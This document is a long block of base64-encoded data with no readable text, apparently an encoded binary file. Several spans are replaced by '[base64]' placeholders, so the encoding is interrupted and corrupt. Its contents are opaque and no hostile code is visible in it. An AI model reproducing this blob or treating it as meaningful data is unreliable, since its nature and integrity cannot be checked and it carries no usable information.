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[base64]/8uJ/FZkkM6GNokFvW99Bjxgw45WEB75qIAIfCAEh6ajBjANS0ppwpZ4EQGpTC1MVbtKKkDIFTSJhSxuelNaAGCPsH0jFHEohB5MEYIQqAIEWIDBLUJQALcZRm6HEgxfCDUYIvwhUqc44ngAR5wlEkdbhJOEJKQFAmIQoxxcWIMJJBcEEuygcp/D3Od01R5zba49Y4xNF95wOtNBoY1tTJ1zEnAJ1dDiCpeYnR3sgAXqmKKPlsBdduDoHG155xbdqkAXBFGeHewgPbj63K1w8Ej3xIZd0rskJjNpEX0hA0kD+CQoQylKUSIpClTix/b6ETAxjAiUS6JDQfhjEGSE0v+TsBDDh/gBsIL0IYKTyKUDGdYH+TFMZ/cTmjGTGcBc+q8f/[base64]/mAQfRiYGFJxMl/[base64]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[base64]/6ltcr4g2clgBl1abk0nDl6FDr7dV5AFGQxXm8wJAHiCXBRD4H1ns9BqAoSAHkauKXSAFbCnr/qqXwTrH8jnGxGreXn/wLAFDhn6jRG8gkxKAitolU3mJKxMG/IkT3/RBhoNmB1aB1Oxa3YsJRMxkXaYzu38EboCgboCXqvxTlRFl1J5mPJFB1apbrJITrKsqEy1B2q8KC/l5iiNUossAvd6JpFmb/bCgmJBGfd6LQpEQT4AEJ8ObNrGrNfKrNamLWZybJDFrMnyacVWnSbs7/7yEvfyafeiADU108tWwf8C8PmuYGSG6YpELf7+rxhUQWg67dkCsAUTRR/kDPcKwyDgL/sOLJnmwwA4sNSub8/ypsT+JiwosP8YxCyQcPdyb9UZRAcfsA0DsNdWLAK/7w0fsNjSZiSY7QMOsc/xwSI84BEb//HCxvD93q/[base64]/LIISH7EzG7D5/nLFNnMUO3OV7qL9WvAiVCks6vAxn++RNe1hBmA0I3MUVB1jFkQiRO0xW3DKWan/tvP9Yv+wLy9CH9RwAMfsIgCtKAytPPdy+3LvOycszLIzAmvIKP6o/OTz1yKwQ8szMG/tMPPD2NYmL00gBS4gNEP0/XZWRn80ayUnEqCTFm8xF1PFqGZFb/FWqQau3IWaBsSJWnwCESAANDhHG2dHF/iJFSRAOQye5E7BKfwBFeLx5b7n5gZrHHiuduwuIYnu32TKEZDAGZxBLuTCK1QrJFGbe7xurJCArwBL7RpYH13l7hJH77LRhLmxKFsHFrxyAnRBKfCOc2wYK38HHMCydMgyitnrFp2KtSao9QYg91azYT8zYh92YSc2Y29pCyPE/5pzFBiER5eWZZNWZ+VzYVc2aXX/dmdxM2NJ9EA7U8MxdMxy7Fv6iGlHQRT0T30YBGs39CI4NgVHdMwSBTBz7x7UsC9nLSyECCywc9badjAPcGrzgyQId9ZGwaFaSGn3tgU3M0P/rwHD70Gb7A+XLQsKKXHrcxUU43YbRBHgQgx6qm1xCVU0Qhjslm+FkFaIcQl1DVosABkAgRUUIU63MRMoQhcwgSlUQCcQYh/9nXVMgR58AVEb9eXqhRmogApEih6s0ReeNbIKTlQTMnmQAqa8EAJ8nn3hVxh1NSXFBhx0QFqndYT+FBsJ0omL6IbhNHasAQjYQXmYQALAMSZvGLyCCyzPq1Zt1eVIDivUMnvkMloC/+A1rFZpQQJmM3lnOXkVQHmTq5ZlRzlmkxaTUzltwzNhBzBrpy+K7MFDTzSDaNxxJ8P5OrQ9EzNF7CIT/zI6A+MrvPn5RkEiIBkwDkJsQ/QiFOMmqfMvtzNuG/TJDkIWVHdvMzc2jDBHO7ENf3PM3rk4P8g6R8FDD6f40jBxF3aWZ7ZDHzqVIzp0i20ktOL4iYIjxPaYL8IMh7d4M2fZbfFU1CAvUA0IrfRWlAl8Q8DgngV9k0EplMIaKMLd7JE05HQ5dIFzMQEcKAE1dEC4FbgAEME1qMAfWK6C/4UeR4pECcCvLBFHnTVVodcgbyFkHMER6MHgyMUguMp+gc654P+UgipP7AELDGzHJLsRNcCBb5zn6fQud9z1Ldh1KrtawXcBS+2ACeSAi3vYK/P4uGSV6t5rqlQ8i5blvh75Nbq6q2djQSAAMgAzcytzIdCEyZs8EYhCPLIza4sCEZw8yp8IkFaEvlT61ro2Z14BcUdtmb62/tk2a0/2Ajst1Cp3pIM2PyQCLw9CQfsyAlxBnwmDIWitcJu2Ph96FkT210o6v8D2ni+3Z3bgIPDybB8EAkT0mhvEnC+C0S8CpD5CzXQCac4Q3de93ReDUBi9OQ+Aa9q93/893d9E9vADElwJU5g0VLADrUunSrdd23map30aGfjA5JNBEiQBFQR7Kbj/GhFWwBGuwQJoJLr5NzUUQonr4YNWQET9Qa9iOx5TYbU/OEoOgXkFsgDQpyADT1RHRgIYgYZ3i1z0Z4jD+/EEdlBSJeqs0U+N27LoqiVgy7hri13vERaksnOAAAjkQL0xkgk0h103IiL1uIiRi7ldTsVbvH5lPHxwJkQMw8vDPPzHv/yjfNBCRDP5iyYsQtZH9jYDBD9+BhCxecHGIEJEBgZEQWEoSpQBBgwcRGgRkSiBRfp17CiQ36KIEEkuQiBwg8ePArOIJDlyGEqVHjUJ3LPI0MuIA/LJVAkSW8MoLw0t2iNQk8oiAhMRHYrizCAUQ6kOApkIJ1VDD6tAqoKT/[base64]//hqkP3+uIfgzxMMQAfPp35IvwP4Q/Xr46xFUQZAAjzDiCEH4+yKXXF65Iog5GrxijgfmmJDCCa+AsIgrsOjAAw/oE8ADKDqEQkQPqKngljGY6MAUaqjBAotb4IDjlhixeBELGHB00f/F3+zY4ZIddjABRhjh6ALJChJIwAQThryEBFZwCAIHVqy0csogIHQwiC6DUANMNWbSZCmQRCkooTQtWvOiNtVEiA0DkgGJnyJS8qhMm7LYs6s9OYMorqkcGjSuQgMFdKq/kvpJIENHWoSzO/FkKidH7Vp0Jrf4GaRSQweYkx9MV6JDIkdRgNSnjmriJxFBCzVkkHwA3cmXq2Z99BWWbh1qETo3zepVRftZNZnIHIUJsF3jKoTOQoyNAhs6z3g2IhSY5ecBLw5jVSJYvP0WXFgGgOXYcksdN9x00x23Ic5kAAM0VyKQl7TSUGOHBhpauyAVfmHjAODbqKDCjd1y6K3/t9/[base64]/9xBCjHUESusUYLVXXP6U9kofIXr2OGBotZQQ67dNPwBrOmkyU6sMdZ9+E3opBNHdLcr21WbMheAARTgADnTAB2ERjSlMU0EeMFAfT1wX7AZGMHcUDCDIaw3SSgFCIjRBUl0YgHJWcMCgLAcVZjgCKogxjlUQYROWAcI2ukANeLwBfGgLGXnMZkOr/EHQUwhajS7j370cws9DKE//[base64]/FeuM1yvUBNxBLOop8k/OWoAjrDf/fJHLUVpig7RDOBeOHWsiaBpIfQjSEIMoL9jXesBddhWUzCnEwH2E6ABFajl3BUvVzShXrwIw0IbuNAwXEBfroENDZawhApa8GAISwIIOAqC5CjiCCEQITGMAx0gKKECqmACN1RxBCJ0gAnamcIUoqgC7+QQpzhU2QhU4EOtzYeIAiDifnSmswCRQhA7MEL/AgTB1CMU7RVHU1qFrliELnBoaiEKgRUkcYY4WKEA/KGGKUzEtVDAQGxYmNHZYNBWasAgRkvCwg5IsIMl8VE5a+jCDjBgBBOwLW8V4BsKncTXwDVoSqxoZOIa5KUoUWkOjLvk9DSJgFe8YhCX1exmL5vZZJASKcLkRzIccZn1+Qq1/HCWp06bWpBwBJOqVWdcDDFNleCumOJTnmgREDyJDKCUHgHJ5CobWqVQ6lhniJxQGtIQburum54q7ZrqaU6krGq1k9Hd+toJzsk5gnLZlBx4iesofHrBf6tTL+t8+6pNrhe+8ZUvfAt6QNEgdDQKVWgY9vvQ1ryGokvoAkYz/1oK3OCGo2Tg6AJCkAARPhgITMCCEqhRDmKQw2JHuI523qAHM/T0pjhNmU5Pph4zmOGHWvNAfoZKVP/[base64]/ooYtaYzESk9jyGOOYQDZe0lMbFlULTZVptwAiDEQEhVsU4xRxkMQOQjBG+VCDRC5SxA7eqtauoRWtlnArHHAMAgI8QEIYOIIdqAECIMAgB0Cq69oG22YgwXlCdp5znaNUpaZdQc+Om97mwqkEEmD/AO9517veSVDO8AbXcVdpLuXmMMzSVkYxmqG7sxdCkMrEs9Nzp/u3Ab3szf1W2fyQ1ExAEuvFDwB6pxwttCm3604fF5qTP0M1Yp3qycEq9XT/0+LZbe3BU05R0yN3y5pC+/[base64]/xQha3AERqZOEbwGCCzBBt1KEfTgCDDgCmiBFh4ABy7BBECg6zhqFM4sj5hESOQGcJ4BkubAkSaJsSTpseagCObgEuLO12JvcuZJ075Q0tgAEUhPcgBvCwWNcrZpmKSPDdtQcjptuD6v+p5P+szwDIvvu6ovKczk80TN0J7p0xbPehCgGuhO2QJxcwwh8/qwGtTL8+hu2lJrEApx8bBt8XbNEScvEz8Pn+rAC6AntZRgDNlwDq/PFFGrCHDhMxAIofDr+8AvDGggDJagHgjp/DCKCkpB/RLu/d5PGh6sEHIhBEpqASjmHDohAVTq/[base64]/8HYQjRK/q9GcxfMKkSdTbSd9EigHgCeFEijhkB+u4PMMYJwOiSnjxxrIUHJG7ZJw5ybT8AtC69We7fMiRe6YYisFoiolxypYknIWcfGqAZfSbfGEJbVwrRJBwi0hcZbMAA/RUpbQkO460Quabxo0oS9BQgn/XmAUP88RDgIMDxMxv/AFnkEgbGALwADf7qte8ou/YjHAQiEUkKSiLioH3CAXd5EX38+jPGqE4oA4iCGEloMbqEEJFOEcWIgIJMES/q8cyoELYMAK/[base64]/ZCsIwTxTSDkIw/6HSEUK0Tlqt80h0AEBiVSRBK+muGkJPtMJycsxycwTiD76SH6RvfD7PRWGLTMjkLWZySTmxWejODOhkEJh0GmogBTwxBdALJDphRdmwRDMDTMOUMRwh8wJhHn4hBn7hF7RAC/CtHpqgCZYAFmdRCzJTM8/PYAZGF9dP4TqKo9YAGhqmBSCGhM4hBCzOFFoKOWuzNrfBASrgC/LAZcZDZSCBk8pjN7uxZAjQPKRgU1kmDmZqOxpQqCCQiFxOQKSzqY6ABC4rQRYkCPBIALoICrajraBgIUMgBE7wC4igBYDhCIrhBZqsrcTGRdrKFCwhWW3wyXhEEUxACXCgiuIMj/+ojG1GYQeqBEABp+28hECv5LGo5AGugAR6wQEkwAEcgAIoQCVXBSQkoRAKAQHklV7n1V7rFV/vVV8LIfNAYvNiy1nGK5wMgFlEJyrO4GATdhAQdmEVlmEf9mA5gyM0pXlYtESfzQB+IGM39tlkMiZndLdEyww01Nkyb1VE4UY3x7ZQ7ws+zyxJTyBadvF8NA0RwVeeIWXHS1gOjR/icnN+j0nXcHOuEi6ZdA5qoA5q4BlAIU9MoEuhEiZb8mNfkmqn9mMlJ/MwYAecQEgIYAcIgABMYB5MQE3VlE3rgU1DYRQIyeA6k2ByIBc1iE9BAIM2CARgYDjigBuUAwi+waX/[base64]/2td93xd+47cTiMBfAbZjO9ZqtbJq99fZQNaZ9ox5xotqHYF+6eR+8dcRVEAPAZgfWvaAsZYffEF/JUcFYtbZ8HcAFvF+GS/ToKAFVhSBB4BoYasme/aCERho/w+4YwvY0VTYGugEZ1U4nJYvaWvA+UDCacdwgKNWYK/WDUl2h7N2Cb12CYu4a8k2bdfW/AzODfIlB2hAT3Oxbuv2NziKGOCgYYAB45hDCeKAAqhBEgTh/86BG1joHmAgDrzjO27IGhkXh0DOGykVp9Kjp/[base64]/0wyGAKzE9HaAFM0+KIYTUlwQ7OoYs1phy+YRtUgQvg4BSm8WS6kRImVY6J8ze9UY1FDBKKs6dOwXW3YxyBylT9OB2ZSg9wd5FFBES2BkSmIGzQqlkXsgR3dRmE7hVSqQUu2Qan4FbhEyGfbMxc5BbswAT/MKBLcMCvTvqO8A6Vpdew1c4IgiBDliJDAEECHluWa3mYFuMFBNOy4xmzL1uzM5uzNbuyF8Oaz7AR/4D1/kAFmAVlxVS1HcMRIk8gROEHqFm2Z/uAq++aJ4UfgpSaC6+Fp5miT28Lv4Caz9kRYvvZfuAPYna4BaK4aXu2R7h8Tdi4Nxhop7tjfyCeK1swrRu7tVuepxm4BOIKfIG3HRqiZft8T0y915u929u9000FlpsfMIAAOmEH7Nu+v7akyTYBtKC/Q0ELkGQUBOwWm3imD5w3NmijSDNiiEERgtEKXtMOisOlYOAcavM1VcEBLCE3G1eNO6mT1vgYdrM8Omk8/zj1PDy1h06sEBbwqrXjp3Bmq/14PlTMxr1oauYDCr4GeHWkrKChAorBCpahE86ABCpAao6jBpVVWZM1bHr8k40kFEyg7bTWCKC3kRZJcbzVS+zsI1nhChRLQRV0AWT5sWnZkp6pEKjZup1bhdu8uUObZytPuGPbzu/8B/Jcz/e8uO28uYvbKPmhuf3czgeA0Pc8z/98uqfbDs8wvgm9tObwTBL9zgeggE0Jt+t80GNb2QrBuPPc0pX70MmUuSE9toUZfU3dEew5us/g0zf9915d1Sld0Td90GGdMLwAJK4goG991Il2fAFtzbmb0wVCa7vWvkd6I5fEv9NWbQncov8K3II4E241asE9igwiZgG4oQIaRhG+oQI6oeIE4DUx/BzQtQKQelLLjXEplcSjelMLUApa5sPywKpf3APIihxzpo/9GGfG+sa1ZiFxF62enFnfykRaoASFPA6I4AxMoAWuDAa+Dq2W1T1vUOnggG0qwAQyEgNEWUpI0ksYK+0kSe2g1wSSgBu2txUUwMzPXLJVC9FP/Rtr3uZvHudt3tARndR7mZoEIjA3jX6/YOYT+Bs7OqO/sc8R3SjngNIRveaBeaOnXuqXfs9ZfSoFIggM3eqxu9HmABGeXs9VQM5Fq85nvtNn/lrOHtEzb+bznKJB3LQfnc+hm2fPoOsTfZ//337T8VzPbf3tYxufauAtROEbs4C06X7PEeEUlrIpHx/ymbITrCDs316I8/trD6ls2bROtWAUlLiimBj9XBqmDUzhpIEMUD9ibLqErCAXCoEJXIoI4KCML7wcHBULFHdlJrVyTbxTzwMSMPXER64b1eMP8iAOklM7yErfo4aouDqoPiSrcBVE8ENqYMDgpQ7LdITKtioOgkAS4ODKmnz5E5IcErKt3ggOJlAJ7e7Kr2RKBAf+u3zkHSmQc+AcKCBdz/zlAUKCBDUE1fQ72E8TP36Ffjh86OiPmYkUK1q8SPHPw41nFm5AeLDIwjgvSpZE9EMSvy+ONv5w9AWjxURm/1w+XMiv34aFZ1q6dKRCpkyNP12IWlgEpNJ+OL/8/OEC0RV+khChfDo159KQC53a/NGRiM+Hhbp+BbvwK1CcCwed/bJQk9Kd/M6c/VGW512Ie/s6zPugxsJXZwa9OnxGxdmSLRo7fgw5MuSTZzvyw7DDyQ4CJjr/MvFZSwItpEd1GbWkS5clrN24WeJmtZscOaiUSoIbN5ndIHaTWQA8ODFicXJ9KUQkBJNz5759O+dgDZFr10ZIOXZsBHbrkChhP0bp2rHrx66FH+9d+/[base64]/HDFVN4J4UkihXXfmYdedet9pN4J77q6HHXWQxPeHFVDY14F9pujXn3//GUggwbcczKAADXogsABwCEChi5aYaCKHG35IMYVMSMyxif7BAYceFXRx4w479ujjj0AOiWSSShrB5BpQSimlAt5QabMCV4I0KFRQUWoZCRgMTXTRRhONw0JjRuVzmSDRVRXTlC7qlNSIFFBMCFpvzfXWxRSQaKI/zDmoC2b/IPaien4p6tlqopRVoAeF6pDbUCFyBD9WoSS1QyrxI1egIq3kc98dfeGn2JZVfXfTmIZNKU5HmJBAmnyjtGjgoOpltc+k8qRCFn/ce6/oiqnZearVjM46/+mtxwdYJKDAWXfjlKqAb+667877Hyqoernjl3E2D2i9+joaaVrUEyyxyKaWLG1UTM+ss75dT2323loRBzVMcMPNNs59E+4f1YlXLiTVYXfudsdkQR76785Lb7r3xhcHFG/c5++//DE8MIIBaEANE4CDAuYfPcCBGiqq0IsyljGLTcwSppDYxlwEo4/BwQ4VqEBnYMYjI83BSDggUpCWFMKXKcEEC5CAAlz4wioJpBtU8sbNdFYQntXpbqhDCz9e0AIPBHGIQiwiERtjhTq5DWge0eGW/NTDlHRliWgrgEmuiMUXgM1sqPvTQvoxOER10XNI0UQRzIjGM55xIXPwWf+iuOg0uS3kCrULG9ZI8AIuRjEPQfii3B4VlTGixW5qmsMU38hEfvxskV784Umo6AJPzYVzjFTT59ZWl2X08Gw/yMMfXoFJMH2gBl6IRA1A8Yxs4ORnfJtaYV45CFjKMpa0nOUZzsAlLi7Sh5co3i8+88tfJE959dDCsEyDrOe5hnrVSwIHknC9VWBvFdkjxifOsYYjVAAI3OiWcygQLjOMYJzluQYksjMe8WzHnPUbD73emR0pUCc+ZviCB/bXgSnYBz//g1CBBjTAAzWMYfwpoAInJDEIKnSCHLvQBScGA2pgQQBYuAUcOpiAyRkhhHPo6BySdMIkGYkVSkhAKLr/kIMFqGJKOLuhC2+IMxwSxIlE6CIULXO1LOrUJAWIww71aLY4HgQnp0iTLvsoKVZy8ndMbWpT81A3KDYSjAvRZOJ0+TnNBWqVPwukn/5mJsGZBahReYEVXgBFqf5AbXKjKuECCdeOmE2tTVEqHBdiU13ixAVblCoUMzfJutg1UZ/zoMme8SUcaPGqnPwDUkOJkyv4YrJeOEEkLstVsiLCp5DtbE25KFUXWOYSxgumr5SnvFFoIVjCMg0yYTMb6uXmmc7kwG6k+ZvsAUcDwzlHAjoBA26cQ7je+sZK9SBOeNWLPOWxzruwkx54vtM76LwGvr4gAHyaol/4gUE//wOg/yEI4kABBVABC5igIcDhFhOK2AMVSrEWRWxD8n2gRA8GMoyOaEdBmMMVrgCkM4zUZUMygR3WQI5ylGMb4LSZDR/[base64]//zOdA+5nPWisJXEU82nmY9rSoXe1qRxGs05imNa6hARV60YvZOv8TmmSQJjUX8GlqDecbWDiCHpjwCfCBzzklkEAIzDfO+G0nXupDJzrPOQLqosvW8ExXNVTwhS/ooV/E5i7AChqhgJL3n+FFGIT+458AsbdD74Xvh1aUMYbCiBrUwK+AbLQDkxHJv1cYYZFSeAYSlBQE23CAu1shASg52BvasGHObgZTnFFYUEpMspUv/Lvc/Q6onP0sUIWqJSX0VclTBGoBlLCkiEtc4mfYYotxXBct79iPTPZxkl3A2S5vhY150KNfDw3FEbd1cF8wORyfcWgXqLjhKLbMQ6C6Ea5uBOdQAezTvgxXqX6Or1gcQmO06GQldDYuZ/wAneVMZzz/mDH/R3fMmK9e9TVnfc1I//FojxfMRpfm0axVDWwtTb1Mr+CZHLAtGdzeaWpqYLcL0MAnrJnRClhL1eH7RgkcUAH4kFM717HfH7JAP0qM85yzlu56zHm/U+iz2Ps8NgCTDaDxAkgNB1o2goYA7Qgl6BZ6UFh7IQrfilnMYhnjNrcPZlE9JKBkEC+Sf0c40hGSYAe/cAMQoDQznL0U3xCWsPH3TScQx/zfUs0LW1oe4oJ7vYn85kcckKzHv1m/yFYcs2QmU4CY4wRqMecioDpu8BAXYOYiXwpONKlZMOchbh1ncfnTfWW12d/llsmDU3+XBzjhf//HVJL0cxnnZEPncFdz/2RpBVqMYQd2kAAmQwuQVQROVwdyRgd0gGcOqEcc5gIguGEhWHIjaIIlOIIup0ejtWhiRxqhQHbCshqtQQNolworkAqpwHZt13Y+QAY+CAF1R3dtQAwL8A12cAQiQg2ptmriQwEUUAFfUB2Flx3aYU5XSC/nsR7j5C7zUnjwIk/[base64]/Eh1AAHs3cJGBAmReALQjBZGyh1ZOV/vYOP+DhwGseCi+YrwiQaygODkcYasFGDNTg9SZCDPMiDvgEBv7EKcyeRGkCE3GACFXAOlDNcTchgDoBc5AKG7lQuu/Zc3iE/XLiF9cOF4TER9FEfHVAO/XIfpmBmAXMw4aUH47WGy6Yg5yUwIlMBIZAgrpcxHqAhRpmHRdkgrsdeFsVBCVB7JNRfV1AEQcAKNsAKgCAB2qAN8GZ8VEL/iTaTiWOZiZs4U51YU0eGff+mli/gQTdyIyagRWoJckqklrIYR3RBAmp5NWbDWU12l67IVL6DO/[base64]/08b4iD+NECCwHlqMF5qAIc+KTC30EEdtF6mx20RVYdI2V4mUofcxjAx4ochUwHi1l/9VQQtWgQ70Aar0AvE4A/awFISdqNkqYmTuKMTxonVR510aWV3+QJGF0TEKQBzqZZJxA+NyZlxpCWdoKRHlgeXtH1IRqWS